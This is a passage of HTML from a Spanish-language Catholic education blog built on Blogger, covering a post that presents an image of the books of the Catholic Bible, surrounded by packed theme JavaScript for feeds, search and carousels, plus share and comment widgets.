t=a.14.19;G(t){e.P(\'<z B="1o"><X B="2z-18"><i B="1e 1e-7O"></i> 7M 7L</X><1x B="2z-1o"></1x></z>\');Q(C s=0;s<t.K;s++){Q(C l,n=t[s],i=0;i<n.H.K;i++)G("1r"==n.H[i].1p){C r=n.H[i].F;16}l=5u 0!==n.Y$Z?n.Y$Z.R:1B;C d=n.J.$t,c=30(n);G(c){C 2M="<a B=\'1Q 3m\' F=\'/1a/18/"+c+"\'>"+c+"</a>"}1c{C 2M="<a B=\'1Q 3m\' F=\'#\'>2F 3b</a>"}C o=\'<1l><a F="\'+r+\'"><1h  B="3R" 1i="\'+l+\'" J="\'+d+\'"/></a><z B="1k">\'+2M+\'<U><a F="\'+r+\'">\'+d+"</a></U></z></1l>";e.O("1x.2z-1o").P(o)}e.O("1x.2z-1o").7I()}1c e.1O()}})});C k=$(".1E-1b-2f");k.1K(D(){C a=$(L),e=a.O("X"),t=a.13("M-5r"),s=\'<z B="22-2a"><z B="22-41">\';t.K>0&&"2Z"!==t&&(s+=\'<X B="22-5r">\'+t+"</X>"),s+="<1x B=\'22-2l\'>";Q(C l=0;l<e.K;l++)s+="<1l B=\'22-26"+l+"\' M-37=\'1j\'>"+$(e[l]).13("M-2G")+"</1l>";s+="</1x></z><z B=\'22-5q\'>";Q(C l=0;l<e.K;l++)s+="<z M-18=\'"+$(e[l]).13("M-18")+"\' B=\'22-1k\' M-B=\'22-26"+l+"\'></z>";s+="</z></z>",a.P(s)}),$(".2e-2R .2e-2l 26:29").V("17"),$(".2e-2R .2e-46>z").1O(),$(".2e-2R .2e-46>z:29").2B(),$(".2e-2R .2e-2l 26").1X(D(){$(".2e-2R .2e-2l 26").1y("17");C a=$(L).13("B");$(L).V("17"),$(".2e-2R .2e-46>z").1K(D(){$(L).2S(a)?$(L).1J():$(L).1O(0)})}),$(".22-2a").1K(D(){C a=$(L).O(".22-2l"),e=$(L),t=$(L).O(".22-5q");a.O("1l").29().V("17"),t.O(".22-1k").1O(0);C s=a.O("1l.17");t.O(".22-1k").1K(D(){g($(L),$(L).13("M-18"),!1);s.2S($(L).13("M-B"))?($(L).2B(),s.13("M-37","28")):$(L).1O()}),$("1l",a).1X(D(){$("1l",a).1y("17"),$(L).V("17");C s=a.O("1l.17"),l=$(L).13("M-37");t.O(".22-1k").1K(D(){G(s.2S($(L).13(\'M-B\'))){t.O(\'.22-1k\').1O(0);$(L).1J()}})})}),$(".3t-7J").1K(D(){$("z",L).1O(),$(L).O("X").29().V("17"),$("X.17",L).5m("z").3j();C a=$(L);$("X",L).1X(D(){$("z",a).5n(),$("X",a).1y("17"),$(L).V("17"),$(L).5m("z").3j()})}),$(".3t-2f").1K(D(){C a=$(L),e=$(".3t-7K",a),t=$(".3t-7v",a);t.31("z").1O(),t.31("z").29().1J(),e.31("X").29().V("17"),e.31("X").1X(D(){C a=$(L).2Q();e.31("X").1y("17"),$(L).V("17"),t.31("z").1K(D(){$(L).2Q()==a?$(L).3j():$(L).5n()})})})}),$(D(){D a(){C a=$(".5B").7u(),t=$(".1a-2m").K+1;G(a.K>=1){$(".1a-1k").2B(),$(".1a-7h").13("M-7f",a),$(".1a-2k X").2B().27("7e ...");C s="/1q/1d/5o?1s-1m=8&5E-2Q="+t+"&1n=W&q="+a;$.1w({1t:"1v",R:s,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){$(".2h-2k").1O(),e(t,a)}})}1c $(".1a-1k").1O()}D e(a,e){G(a.14.19){Q(C t=0;t<a.14.19.K;t++){Q(C s=0;s<a.14.19[t].H.K;s++)G("1r"==a.14.19[t].H[s].1p){C l=a.14.19[t].H[s].F;16}5z{C n=a.14.19[t].Y$Z.R}5A(i){C n=1B}C r=a.14.19[t].J.$t,d=\'<z B="1a-2m"><1h 1i="\'+n+\'"/><a F="\'+l+\'" 1T="1Y">\'+r+"</a></z>";$(".1a-2k").5p(d)}$(".1a-2k X").1O(D(){$(".7b").27("7c 1m Q:<b>"+e+"</b>"),$(".2h-2k").2B()})}1c $(".1a-2k X").2B().27("2F 2k"),$(".2h-2k").1O()}$(".7l").1X(D(){$(L).5w("89 3f"),$(".5F").85()});C t=$(".2C-2l X"),s=$(".2C-1k>z");t.29().V("17"),s.1O(),s.29().3j(),t.1X(D(){$(".2C-2l X").1y("17");C a=$(L).13("B");$(L).V("17"),$(".2C-1k>z").1K(D(){$(L).2S(a)?$(L).1J(5C):$(L).1O()})}),$(".1a-26").1X(D(){$(".5x,.4h").V("17").1J(),$(".5B").8b()}),$(".4h,.3f-1a").1X(D(){$(".5x,.4h").2U().1y("17")}),$(".8a").5y(D(){1M $(".1a-2m").4c(),a(),!1}),$(".3f-1a").1X(D(){$(".1a-1k").1O()}),$(".2h-2k").1X(D(){$(".2h-2k").1O(),a()})});D 2W(a){Q(C e=0;e<a.K;e++)C t="<X B=\'4k\'><i B=\'1e 1e-4q\'></i> "+a[e].2G.$t+"</X>";1M t}D 2y(a){C e=4p 4o;e[1]="4l",e[2]="4n",e[3]="4r",e[4]="4j",e[5]="4d",e[6]="4b",e[7]="4e",e[8]="4f",e[9]="4g",e[10]="4t",e[11]="4v",e[12]="4D";C t=a.2p(0,4),s=a.2p(5,7),l=a.2p(8,10),n="<X B=\'4A\'><i B=\'1e 1e-4B-o\'></i> "+e[3a(s,10)]+" "+l+" "+t+"</X> ";1M n}D t(t){C t,e,a=[];Q(e=0;t>e;e++)a.4u(e);1M 4x(a)}4x=D(t){Q(C e,a,s=t.K;s;e=3a(4z.2K()*s),a=t[--s],t[s]=t[e],t[e]=a);1M t};$(D(){$(".2K-1b").1K(D(){C r="/1q/1d/1f/?1s-1m=7Y&1n=W-1H-1z",49=$(L);49.P(\'<1x B="2K-1o"></1x>\'),$.1w({1t:"1v",R:r,1A:1N,1D:"1C/W",1u:"1F",1G:D(e){Q(C a=e.14.19,r=a.K,l=t(r),i=0;5>i;i++){Q(C o=0;o<e.14.19[l[i]].H.K;o++)G("1r"==a[l[i]].H[o].1p){C c=e.14.19[l[i]].H[o].F;16}5z{C p=a[l[i]].Y$Z.R}5A(d){C p="2w://80.7X.2d/-7U/7V/81/86/84-83/88%67.68"}C u=a[l[i]].J.$t,h=a[l[i]].1V.$t,f=2y(h),v=2W(a[l[i]].23),m=\'<1l><1h  B="3R" 1i="\'+p+\'"/><z B="1E-34-c"><U><a F="\'+c+\'">\'+u+\'</a></U><z B="2n">\'+v+" "+f+"</z></z></1l>";49.O("1x").P(m)}}})});C c=$(\'.1S-61\'),3C=1;C r=\'/1q/1d/1f?1s-1m=0&1n=W-1H-1z\';D 5D(e){G(e.1P===2Z){1M"<X>2F 3b</X>"}1c{C 2N="";Q(C i=0;i<e.1P.K;i++){2N+="<a F=\'/1a/18/"+e.1P[i].21+"\'>"+e.1P[i].21+"</a>";G(!i==e.1P.K-1){2N+=","}}1M 2N}}D 3Z(){C s=\'/1q/1d/1f?1s-1m=10&1n=W-1H-1z&5E-2Q=\'+3C;$.1w({1t:"1v",R:s,1A:1N,1D:"1C/W",1u:"1F",1G:D(e){C t=e.14.19,2h=t.K<10?3Y:1N;Q(C s=0;s<t.K;s++){Q(C l,n=t[s],i=0;i<n.H.K;i++)G("1r"==n.H[i].1p){C r=n.H[i].F;16}G(!2h){c.O(\'4a\').1O()}C J=\'<a F="\'+r+\'">\'+n.J.$t+\'</a>\',3W=2y(n.1V.$t),2N=5D(n),5v=3C+s;c.O(\'3L\').P(\'<2T><1U>\'+5v+\'</1U><1U>\'+J+\'</1U><1U>\'+3W+\'</1U><1U>\'+2N+\'</1U></2T>\')}3C+=10}});5N.5M(s)}$.1w({1t:"1v",R:r,1A:1N,1D:"1C/W",1u:"1F",1G:D(e){C 1k="<U>76 5H:"+e.14.4s$40.$t+"</U>";c.P(1k);C 2h=3a(e.14.4s$40.$t)<10?3Y:1N;G(e.14.4s$40.$t>0){c.P("<3M><5G><2T><1U><i B=\'1e 1e-6v\'></i> S.N</1U><1U><i B=\'1e 1e-H\'></i> 6w</1U><1U><i B=\'1e 1e-6D\'></i> 6J 6E</1U><1U><i B=\'1e 1e-6G\'></i> 3b</1U></2T></5G><3L></3L></3M>");G(2h){c.O(\'3M\').P(\'<4a><2T><1U><26 B="37-2h">6y 3I</26></1U></2T></4a>\');5N.5M(\'a\')}3Z()}1c{c.P("<5L>2F 1b 6R 2B</5L>")}c.O(\'.37-2h\').1X(3Z)}})});',62,508,'|||||||||||||||||||||||||||||||||||div||class|var|function||href|if|link|imgUrl|title|length|this|data||find|append|for|url|||h3|addClass|json|span|media|thumbnail||||attr|feed||break|active|label|entry|search|post|else|posts|fa|summary|nav|img|src|unloaded|content|li|results|alt|inner|rel|feeds|alternate|max|type|dataType|GET|ajax|ul|removeClass|script|async|Default_Image_For_Recent_Posts|application|contentType|recent|jsonp|success|in|style|fadeIn|each|getUrl|return|true|hide|category|recentLabel|slider|tl|target|td|published|vM|click|_blank|case||term|rt|author|container|ss|button|html|loaded|first|outer|items|related|com|comment|tab|left|more|top|gallery|result|buttons|item|meta|when|substring|done|viewmore|car|toggler|h2|toCenter|https|xf104|ttt|ticker|dots|show|stab|navText|xf105|No|name|page|simple|owlCarousel|random|right|labelC|labels|share|single|index|tabs|hasClass|tr|fadeOut|layer|auh|tabi|imgwrap|undefined|getFirstC|children|300|column|list|google|layerimg|load|plus|body|parseInt|Label|cards|layerc|substr|close|twitter|home|carousel|slideDown|nto|View|currentLabel|autoplay|loop|text|small|By|id|zd|tabsub|setTimeout|sq|facebook|600|mag|http|tabhead|counter|panel|theU|pagination|rect|eq|More|bottom|h150|tbody|table|headline|megamenu|1000|wrap|toLoad|sharer|scrollTop|rhead|autoplayTimeout|date|wcar|false|getSitemap|totalResults|head|vcar|widget|sidebar|toTop|system|navicon|poverlay|ass|tfoot|Jun|remove|May|Jul|Aug|Sep|overlay|www|Apr|authorname|Jan|php|Feb|Array|new|user|Mar|openSearch|Oct|push|Nov|articleBody|shuffle|pages|Math|recentdate|clock|popup|Dec|disqus_shortname|All|recentHeadline|subhead|eval|GETH|parent|animate|arrow|stick_in_parent|recentcontent|responsiveClass|oi|w415|rec|w390|switch|stop|Related|h300|xf099|xf09a||headOver|180|headmeta|headcontent|responsive|margin|wide|indexOf|theSize|replace|youtube|extra|columnleft|columnright|jc|h330|card|hcontent|120|rr|news|next|slideUp|default|prepend|contents|heading|animateOut|4000|void|cc|toggleClass|searchpop|submit|try|catch|searchbar|800|getLabels|start|DropDownNavigation|thead|Post|thumb|purpose|featured|h4|log|console|h250|w400|simplehead|speed|area|1e3|h230|w322|w411|vertical|main|w383|w265|sitemap|jCarouselLite|simplemeta|sticky_sidebar|auto|w276|2Bimg|jpg|stagePadding|h400|label1|label2|both|clear|metro|w830|wg|hoverdir|h207|and|simplesubmeta|dd|sticky_nav|s400|hoverElem|hoverDelay|simplesub|s80|sidebar_Tab_1|offset|barcode|Title|sidebar_Tab_2|Load|disqus|DISQUS_SHORT_NAME|sidebar_Tab_3|normal|calendar|Published|rightCol|tag|footerw|window|Date|scroll|searchform|embed|js|trigger|h180|w270|to|refresh|owl|side|columnitem|findit|h200|w285|play|icon|cache|circle|sddefault|s72||Total|w430|columnmeta|h220|hover|queryword|Showing|For|Searching|query|appendTo|filter|mouseenter|Looking|Be|navo|Found|labelname|tinyNav|Articles|Thats|150|You|What|val|tabcontent|h85|w100|headm|subheadWrap|imagewrap|metadata|magMedia|h195|w495|headlineWrap|wspace|wgallery|liScroll|acc|tabbutton|News|Recent|magazine|rocket|topper|PageList|Might|5000|h445|IqlHLqb7VkI|VJWT8jiJZZI|floor|googleusercontent|500|topnav|lh6|AAAAAAAAFxo|w540|no|s500|slideToggle|2Wjhxof4qxs|xf0d5|error|open|liveform|focus'.split('|'),0,{}))


//]]></script>
<!-- Google Analytics Code -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=972501068868456520&amp;zx=8c2514b3-8cf2-4b23-9192-7bc0bf8ddb2d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=972501068868456520&amp;zx=8c2514b3-8cf2-4b23-9192-7bc0bf8ddb2d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item' data-label='' itemscope='' itemtype='http://schema.org/WebPage'>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Header -->
<div class='main-header'>
<div class='topnav'>
<div class='inner container'>
<div class='topnav-block'>
<div class='navigation section' id='StaticPages'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='navigation-button'>&#61641;</div>
<div class='widget-content'>
<ul>
<li><a href='https://educacionreligiosa.adsumus.edu.mx/'>Página Principal</a></li>
</ul>
</div>
</div></div>
<div class='tl-topsocial no-items section' id='Socialicons'>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<!-- Header title -->
<div class='tl-midheader'>
<div class='inner'>
<header class='main-header' id='header-space' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header-inner' id='nav-branding'>
<div class='header section' id='BlogHeader'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<p class='title' itemprop='name'>
<a href='https://educacionreligiosa.adsumus.edu.mx/'>Educacion Religiosa</a>
</p>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</header>
<div class='adbanner no-items section' id='Ad728x90'>
</div>
<div style='clear:both'></div>
</div>
</div>
<!-- Layer for search box -->
<div class='overlay'></div>
<div class='poverlay'></div>
<div class='panel'><span class='close-panel'>&#61453;</span>
<div class='side-panel-in'>
<div class='panel-content section' id='SidePanel'>
<div class='widget Label' data-version='1' id='Label5'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML33'>
<h2 class='title'>slider</h2>
<div class='widget-content'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML234'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- Search box -->
<div class='searchpop'>
<span class='close-search'>
          &#61453;
        </span>
<div class='searchinner'>
<div class='live-search'>
<form class='liveform'>
<input class='searchbar' placeholder='Type and hit enter' type='search'/>
</form>
<div class='search-content' style='display: none;'>
<div class='search-result'>
<span></span>
</div>
<div class='more-result'>Click here to load more...</div>
</div>
</div>
</div>
</div>
</div>
<!--Navigation-->
<div class='dd-area'>
<span class='nav-button'><i class='fa fa-bars'></i> Navigation</span>
<div class='DropDownNavigation section' id='DropDownNavigation'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Navigation</h2>
<div class='widget-content'>
</div>
</div></div>
<button class='navicon'>
<span></span>
</button>
<button class='searchMenu randomPostMenu'><a class='search-button'>&#61442;</a></button>
</div>
<!-- News Ticker -->
<div class='ticker-style inner'>
<div class='forNewsTicker section' id='forNewsTicker'><div class='widget HTML' data-version='1' id='HTML25'>
<div class='widget-content'>
<div class='news-ticker'></div>
</div>
</div></div>
</div>
<!-- Wrapper -->
<div class='wrapper'>
<!-- Home Top -->
<div class='main-n-side recent-widgets-i'>
<div class='inner'>
<div class='main-and-side'>
<!-- Left Main Wrap -->
<div class='main-wrap'>
<div class='main-wrap-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://educacionreligiosa.adsumus.edu.mx/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe' property='v:title' rel='v:url'>Educar en la fe</a></span>
<i class='fa fa-angle-right'></i><span>Libros de la Biblia católica</span>
</div>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='masonryContainer'>
<article class='henry post' id='7994651985868138783'>
<header class='post-header'>
<h1 class='post-title' itemprop='name headline'>Libros de la Biblia católica</h1>
<div class='postmetanshare'>
<div class='post-meta'>
<img class='author-img' src=''/>
<div class='content'>
<span class='post-dateheader'>
<span><i class='fa fa-clock-o'></i>
11:48&#8239;p.m.</span>
</span>
<span class='post-author vcard' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn author'>
<a href='https://www.blogger.com/profile/01491419418488494952' rel='author' title='author profile'>
<span itemprop='name'><i class='fa fa-user'></i>
El Hermano Asno</span>
</a>
</span>
</span>
</div>
<div style='clear:both'></div>
</div>
<div class='post-sharing top-social'>
<span>Share To: </span>
<ul class='tl-colored-social icon-round list-unstyled list-inline'>
<li class='tl-fbk'>
<a href='http://www.facebook.com/sharer.php?u=https://educacionreligiosa.adsumus.edu.mx/2019/09/libros-de-la-biblia-catolica.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhKpW2_MrPYnJoqcG8G0_VYHeDdTf34UwHTZoVANDH3DSYXSwhGXm6VeK-oDxzMgujWWbyWBUog7XCX353hp-G95duB5YQv9d1AMKIusFMJNJENj_sMclhU20lGIFJUA2mzCG6ECXqJH4/s72-c/biblia_libros+AT-NT.jpg&title=Libros de la Biblia católica' rel='nofollow' target='_blank' title='Share on Facebook'>
<i class='fa fa-facebook'></i>
</a>
</li>
<li class='tl-twt'>
<a href='http://twitter.com/intent/tweet?text=Libros de la Biblia católica&url=https://educacionreligiosa.adsumus.edu.mx/2019/09/libros-de-la-biblia-catolica.html' rel='nofollow' target='_blank' title='Share on Twitter'>
<i class='fa fa-twitter'></i>
</a>
</li>
<li class='tl-gpl'>
<a href='https://plus.google.com/share?url=https://educacionreligiosa.adsumus.edu.mx/2019/09/libros-de-la-biblia-catolica.html&t=Libros de la Biblia católica' rel='nofollow' target='_blank' title='Share on Google+'>
<i class='fa fa-google-plus'></i>
</a>
</li>
<li class='tl-lkd'>
<a href='http://www.linkedin.com/shareArticle?mini=true&url=https://educacionreligiosa.adsumus.edu.mx/2019/09/libros-de-la-biblia-catolica.html&title=Libros de la Biblia católica' rel='nofollow' target='_blank' title='Share on Linkedin'>
<i class='fa fa-linkedin'></i>
</a>
</li>
<li class='tl-pnt'>
<a href='http://pinterest.com/pin/create/button/?url=https://educacionreligiosa.adsumus.edu.mx/2019/09/libros-de-la-biblia-catolica.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhKpW2_MrPYnJoqcG8G0_VYHeDdTf34UwHTZoVANDH3DSYXSwhGXm6VeK-oDxzMgujWWbyWBUog7XCX353hp-G95duB5YQv9d1AMKIusFMJNJENj_sMclhU20lGIFJUA2mzCG6ECXqJH4/s72-c/biblia_libros+AT-NT.jpg&description=Libros de la Biblia católica' rel='nofollow' target='_blank' title='share on Pinterest'>
<i class='fa fa-pinterest'></i>
</a>
</li>
<li class='tl-stmb'>
<a href='http://www.stumbleupon.com/submit?url=https://educacionreligiosa.adsumus.edu.mx/2019/09/libros-de-la-biblia-catolica.html&title=Libros de la Biblia católica' rel='nofollow' target='_blank' title='share on Stumbleupon'>
<i class='fa fa-stumbleupon'></i>
</a>
</li>
<li class='tl-redd'>
<a href='http://reddit.com/submit?url=https://educacionreligiosa.adsumus.edu.mx/2019/09/libros-de-la-biblia-catolica.html&title=Libros de la Biblia católica' rel='nofollow' target='_blank' title='share on Reddit'>
<i class='fa fa-reddit'></i>
</a>
</li>
</ul>
</div>
</div>
</header>
<div class='abovepost'></div>
<div class='post-body item-post-body'><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhKpW2_MrPYnJoqcG8G0_VYHeDdTf34UwHTZoVANDH3DSYXSwhGXm6VeK-oDxzMgujWWbyWBUog7XCX353hp-G95duB5YQv9d1AMKIusFMJNJENj_sMclhU20lGIFJUA2mzCG6ECXqJH4/s1600/biblia_libros+AT-NT.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1125" data-original-width="1518" height="474" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhKpW2_MrPYnJoqcG8G0_VYHeDdTf34UwHTZoVANDH3DSYXSwhGXm6VeK-oDxzMgujWWbyWBUog7XCX353hp-G95duB5YQv9d1AMKIusFMJNJENj_sMclhU20lGIFJUA2mzCG6ECXqJH4/s640/biblia_libros+AT-NT.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;"></div>
Fuente: elrincondelasmelli y educarconjesus<img alt="" height="1" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uWp1YPiOh8-ujklmj7-c0E5MBBRDiMocAVz-1Oe2ygc6Ff3xF_83Mr4xRF50dVJRrAQ85-80lLVOaXnlxSA9hCGZDrfjGQP3b-_V55vWIEM4WTBH0M4Bgii0cJaFAiW3NM=s0-d" width="1"><br />
<br />
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6jlyrs1nKJjiv30HRgIheNdspya02ax0N9baH_m76jfLqByxnZa6eqMNWzrbU80nNdeNmGpKqZlvK73XzGaR_ov9kPSYFjLoqLSZPYrtHTgWZ3pd5xQsEKcu2MRlZbsHNcZAuTxt11IYl/s1600/Educacion_Religiosa_Catolica.jpg" width="550" />
</div>
<footer class='post-footer'></footer>
<img class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhKpW2_MrPYnJoqcG8G0_VYHeDdTf34UwHTZoVANDH3DSYXSwhGXm6VeK-oDxzMgujWWbyWBUog7XCX353hp-G95duB5YQv9d1AMKIusFMJNJENj_sMclhU20lGIFJUA2mzCG6ECXqJH4/s72-c/biblia_libros+AT-NT.jpg' style='display:none'/>
</article>
<div class='post-share'>
<span class='post-lspan'><i class='fa fa-share-alt'></i> Share</span>
<ul>
<li class='facebook'><a href='http://www.facebook.com/sharer.php?u=https://educacionreligiosa.adsumus.edu.mx/2019/09/libros-de-la-biblia-catolica.html' target='_blank' title='Share on Facebook'>&#62000; Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/share?url=https://educacionreligiosa.adsumus.edu.mx/2019/09/libros-de-la-biblia-catolica.html&text=Libros de la Biblia católica&via=bloggerever' target='_blank' title='Tweet this'>&#61593; Twitter</a></li>
<li class='gplus square'><a href='https://plus.google.com/share?url=https://educacionreligiosa.adsumus.edu.mx/2019/09/libros-de-la-biblia-catolica.html' target='_blank'>&#61653;</a></li>
<li class='pinterest square'><a href='https://pinterest.com/pin/create/bookmarklet/?media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhKpW2_MrPYnJoqcG8G0_VYHeDdTf34UwHTZoVANDH3DSYXSwhGXm6VeK-oDxzMgujWWbyWBUog7XCX353hp-G95duB5YQv9d1AMKIusFMJNJENj_sMclhU20lGIFJUA2mzCG6ECXqJH4/s640/biblia_libros+AT-NT.jpg&url=https://educacionreligiosa.adsumus.edu.mx/2019/09/libros-de-la-biblia-catolica.html&description=Libros de la Biblia católica'>&#62001;</a></li>
<li class='linkedin square'><a href='http://www.linkedin.com/shareArticle?url=https://educacionreligiosa.adsumus.edu.mx/2019/09/libros-de-la-biblia-catolica.html&title=Libros de la Biblia católica' target='_blank'>&#61665;</a></li>
<li class='tumblr square'><a href='http://www.tumblr.com/share/link?url=https://educacionreligiosa.adsumus.edu.mx/2019/09/libros-de-la-biblia-catolica.html&name=Libros de la Biblia católica&description=' target='_blank'>&#61811;</a></li>
</ul>
</div>
<div class='post-footer-labels'>
<span class='headingspan'> Tags</span>
<a href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</div>
<div class='postadafter'>
<a href='#' target='_blank'><img alt="Banner" src="//2.bp.blogspot.com/-QwrAMEY-XNs/VkxHxSOI0BI/AAAAAAAAABk/GCr64yEcLzw/s1600/ads.jpg"></a>
</div>
<div class='blog-pager-item' id='blog-pager-item'>
<div class='pager-outer'>
<a class='blog-pager-newer-link' href='https://educacionreligiosa.adsumus.edu.mx/2019/09/san-cipriano-16-septiembre-explicado.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'><h6>Next</h6><h5>Entrada más reciente</h5></a>
<a class='blog-pager-older-link' href='https://educacionreligiosa.adsumus.edu.mx/2019/09/las-etiquetas-son-para-las-latas.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'><h6>Previous</h6><h5>Entrada antigua</h5></a>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
(function($){	
	var newerLink = $('a.blog-pager-newer-link');
	var olderLink = $('a.blog-pager-older-link');
	$.get(newerLink.attr('href'), function (data) {
      var thumb=$(data).find('.pager-img').length==1?"<img src='"+$(data).find('.pager-img').attr('src')+"' class='pager-thumb'/>":"";
	 newerLink.html(thumb+'<div class="pager-content"><h6>Next</h6><h5>'+$(data).find('.post h1.post-title').text()+'</h5></div>');	
	},"html");
	$.get(olderLink.attr('href'), function (data2) {
var thumb2=$(data2).find('.pager-img').length==1?"<img src='"+$(data2).find('.pager-img').attr('src')+"' class='pager-thumb'/>":"";
	 olderLink.html(thumb2+'<div class="pager-content"><h6>Previous</h6><h5>'+$(data2).find('.post h1.post-title').text()+'</h5></div>');	
	},"html");
})(jQuery);
//]]>
</script>
<div class='about-author'>
<img src=''/>
<div class='authorcontent'>
<h3>El Hermano Asno</h3>
<p><!--Can't find substitution for tag [post.authorAboutMe]--></p>
<div class='author-profile'>
<a href='https://www.blogger.com/profile/01491419418488494952'><span>&#61732;</span> View Profile</a>
</div>
<div class='auth-social top-social'>
<ul class='tl-colored-social icon-flat icon-zoom list-unstyled list-inline'>
<li><a href='#'><i class='fa fa-twitter'></i></a></li>
<li><a href='#'><i class='fa fa-facebook'></i></a></li>
<li><a href='#'><i class='fa fa-google-plus'></i></a></li>
<li><a href='#'><i class='fa fa-instagram'></i></a></li>
<li><a href='#'><i class='fa fa-youtube'></i></a></li>
</ul>
</div>
</div>
</div>
<div class='related-posts'>
<span class='labelname'>Educar en la fe</span>
</div>
<div class='comment-tabs'>
<script type='text/javascript'>
var disqus_url = "https://educacionreligiosa.adsumus.edu.mx/2019/09/libros-de-la-biblia-catolica.html";
</script>
<div class='commentTabs'>
<h4><span>Post A Comment:</span></h4>
<div class='comment-buttons'>
<button class='blogger'><svg class='detail convertSvgInline replaced-svg' data-id='49046' data-kw='blogger8' height='20px' id='imgView' style='fill: #fff;enable-background:new 0 0 95.938 95.938;' version='1.1' viewBox='0 0 95.938 95.938' width='20px' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
<path d='M95.329,59.861c-0.031-7.134-0.053-12.289-3.562-16.824c-3.975-5.134-10.106-6.004-15.076-6.152   c0.837-3.587,1.079-7.564,0.692-11.863C77.277,10.705,66.624,0.414,51.839,0.006L51.626,0L29.012,0.018l-0.243-0.001   c-8.795,0-15.747,2.626-20.664,7.804c-3.043,3.203-7.085,8.798-7.513,17.845l-0.018,36.48c-0.044,0.689,0.025,1.385,0.016,2.1   c0,10.379,1.661,17.85,6.848,23.371c5.183,5.521,12.847,8.32,22.776,8.32c0.215,0,0.432-0.001,0.649-0.004H65.41h0.082   c8.858-0.074,16.343-2.998,21.646-8.455c5.293-5.447,8.143-13.208,8.24-22.441C95.377,65.037,95.335,61.32,95.329,59.861z    M30.846,19.457l19.322-0.023c4.554,0.072,8.188,4.151,8.114,8.705c-0.072,4.509-3.749,7.799-8.242,7.799   c-0.044,0-19.455,0.008-19.455,0.008c-4.554-0.073-8.186-3.823-8.113-8.375C22.544,23.017,26.286,19.413,30.846,19.457z    M67.164,73.732H28.521c-4.553,0-8.246-3.691-8.246-8.246c0-4.554,3.693-8.246,8.246-8.246h38.644c4.555,0,8.246,3.692,8.246,8.246   C75.411,70.041,71.719,73.732,67.164,73.732z'></path>
</g>
</svg>Blogger</button>
<button class='disqus'>
<svg enable-background='new 0 0 200 200' height='30px' id='Layer_1' version='1.1' viewBox='0 0 200 200' width='30px' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g id='background'>
